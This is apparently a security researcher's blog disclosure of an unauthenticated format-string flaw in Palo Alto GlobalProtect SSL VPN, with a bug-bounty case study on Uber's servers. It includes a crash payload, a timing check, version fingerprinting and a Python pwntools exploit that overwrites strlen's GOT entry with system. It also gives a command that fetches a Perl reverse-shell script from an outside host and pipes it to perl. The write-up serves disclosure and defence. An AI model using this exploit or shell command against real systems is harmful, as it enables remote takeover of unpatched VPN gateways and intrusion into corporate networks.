In this article, we would like to talk about the vulnerability on Palo Alto SSL VPN. Palo Alto calls their SSL VPN product line as GlobalProtect. You can easily identify the GlobalPortect service via the 302 redirection to
```
/global-protect/login.esp
```
on web root!
About the vulnerability, we accidentally discovered it during our
Red Team assessment services
. At first, we thought this is a 0day. However, we failed reproducing on the remote server which is the latest version of GlobalProtect. So we began to suspect if this is a known vulnerability.
We searched all over the Internet, but we could not find anything. There is no public RCE exploit before[1], no official advisory contains anything similar and no CVE. So we believe this must be a silent-fix 1-day!
[1] There are some exploit about the Pan-OS management interface before such as the [CVE-2017-15944](https://www.exploit-db.com/exploits/43342) and the excellent [Troppers16 paper](https://www.troopers.de/events/troopers16/630_attacking_next-generation_firewalls/) by [@_fel1x](https://twitter.com/_fel1x), but unfortunately, they are not talking about the GlobalProtect and the management interface is only exposed to the LAN port
# The bug
------
The bug is very straightforward. It is just a simple format string vulnerability with no authentication required! The
```
sslmgr
```
is the SSL gateway handling the SSL handshake between the server and clients. The daemon is exposed by the Nginx reverse proxy and can be touched via the path
```
/sslmgr
```
.
```
$ curl https://global-protect/sslmgr
<?xml version="1.0" encoding="UTF-8" ?>
<clientcert-response>
<status>error</status>
<msg>Invalid parameters</msg>
</clientcert-response>
```
During the parameter extraction, the daemon searches the string
```
scep-profile-name
```
and pass its value as the
```
snprintf
```
format to fill in the buffer. That leads to the format string attack. You can just crash the service with
```
%n
```
!
```
POST /sslmgr HTTP/1.1
Host: global-protect
Content-Length: 36
scep-profile-name=%n%n%n%n%n...
```
# Affect versions
------
According to our survey, all the GlobalProtect before
```
July 2018
```
are vulnerable! Here is the affect version list:
- Palo Alto GlobalProtect SSL VPN 7.1.x < 7.1.19
- Palo Alto GlobalProtect SSL VPN 8.0.x < 8.0.12
- Palo Alto GlobalProtect SSL VPN 8.1.x < 8.1.3
The series 9.x and 7.0.x are not affected by this vulnerability.
# How to verify the bug
------
Although we know where the bug is, to verify the vulnerability is still not easy. There is no output for this format string so that we can’t obtain any address-leak to verify the bug. And to crash the service is never our first choice[1]. In order to avoid crashes, we need to find a way to verify the vulnerability elegantly!
By reading the
snprintf manual
, we choose the
```
%c
```
as our gadget! When there is a number before the format, such as
```
%9999999c
```
, the
```
snprintf
```
repeats the corresponding times internally. We observe the response time of large repeat number to verify this vulnerability!
```
$ time curl -s -d 'scep-profile-name=%9999999c' https://global-protect/sslmgr >/dev/null
real 0m1.721s
user 0m0.037s
sys 0m0.005s
$ time curl -s -d 'scep-profile-name=%99999999c' https://global-protect/sslmgr >/dev/null
real 0m2.051s
user 0m0.035s
sys 0m0.012s
$ time curl -s -d 'scep-profile-name=%999999999c' https://global-protect/sslmgr >/dev/null
real 0m5.324s
user 0m0.021s
sys 0m0.018s
```
As you can see, the response time increases along with the number of
```
%c
```
. So, from the time difference, we can identify the vulnerable SSL VPN elegantly!
[1] Although there is a watchdog monitoring the `sslmgr` daemon, it’s still improper to crash a service!
# The exploitation
------
Once we can verify the bug, the exploitation is easy. To exploit the binary successfully, we need to determine the detail version first. We can distinguish by the Last-Modified header, such as the
```
/global-protect/portal/css/login.css
```
from 8.x version and the
```
/images/logo_pan_158.gif
```
from 7.x version!
```
$ curl -s -I https://sslvpn/global-protect/portal/css/login.css | grep Last-Modified
Last-Modified: Sun, 10 Sep 2017 16:48:23 GMT
```
With a specified version, we can write our own exploit now. We simply modified the pointer of
```
strlen
```
on the Global Offset Table(GOT) to the Procedure Linkage Table(PLT) of
```
system
```
. Here is the PoC:
```
#!/usr/bin/python
import requests
from pwn import *
url = "https://sslvpn/sslmgr"
cmd = "echo pwned > /var/appweb/sslvpndocs/hacked.txt"
strlen_GOT = 0x667788 # change me
system_plt = 0x445566 # change me
fmt = '%70$n'
fmt += '%' + str((system_plt>>16)&0xff) + 'c'
fmt += '%32$hn'
fmt += '%' + str((system_plt&0xffff)-((system_plt>>16)&0xff)) + 'c'
fmt += '%24$hn'
for i in range(40,60):
fmt += '%'+str(i)+'$p'
data = "scep-profile-name="
data += p32(strlen_GOT)[:-1]
data += "&appauthcookie="
data += p32(strlen_GOT+2)[:-1]
data += "&host-id="
data += p32(strlen_GOT+4)[:-1]
data += "&user-email="
data += fmt
data += "&appauthcookie="
data += cmd
r = requests.post(url, data=data)
```
Once the modification is done, the
```
sslmgr
```
becomes our webshell and we can execute commands via:
```
$ curl -d 'scep-profile-name=curl orange.tw/bc.pl | perl -' https://global-protect/sslmgr
```
We have reported this bug to Palo Alto via the
report form
. However, we got the following reply:
> Hello Orange,
>
> Thanks for the submission. Palo Alto Networks does follow coordinated vulnerability disclosure for security vulnerabilities that are reported to us by external researchers. We do not CVE items found internally and fixed. This issue was previously fixed, but if you find something in a current version, please let us know.
>
> Kind regards
Hmmm, so it seems this vulnerability is known for Palo Alto, but not ready for the world!
# The case study
------
After we awared this is not a 0day, we surveyed all Palo Alto SSL VPN over the world to see if there is any large corporations using the vulnerable GlobalProtect, and Uber is one of them! From our survey, Uber owns about 22 servers running the GlobalProtect around the world, here we take
```
vpn.awscorp.uberinternal.com
```
as an example!
From the domain name, we guess Uber uses the BYOL from
AWS Marketplace
. From the login page, it seems Uber uses the 8.x version, and we can target the possible target version from the supported version list on the Marketplace overview page:
- 8.0.3
- 8.0.6
- 8.0.8
- 8.0.9
- 8.1.0
Finally, we figured out the version, it’s 8.0.6 and we got the shell back!

Uber took a very quick response and right step to fix the vulnerability and Uber gave us a detail explanation to the bounty decision:
> Hey @orange — we wanted to provide a little more context on the decision for this bounty. During our internal investigation, we found that the Palo Alto SSL VPN is not the same as the primary VPN which is used by the majority of our employees.
>
> Additionally, we hosted the Palo Alto SSL VPN in AWS as opposed to our core infrastructure; as such, this would not have been able to access any of our internal infrastructure or core services. For these reasons, we determined that while it was an unauthenticated RCE, the overall impact and positional advantage of this was low. Thanks again for an awesome report!
It’s a fair decision. It’s always a great time communicating with Uber and report to their
bug bounty program
. We don’t care about the bounty that much, because we enjoy the whole research process and feeding back to the security community! Nothing can be better than this!


暂无评论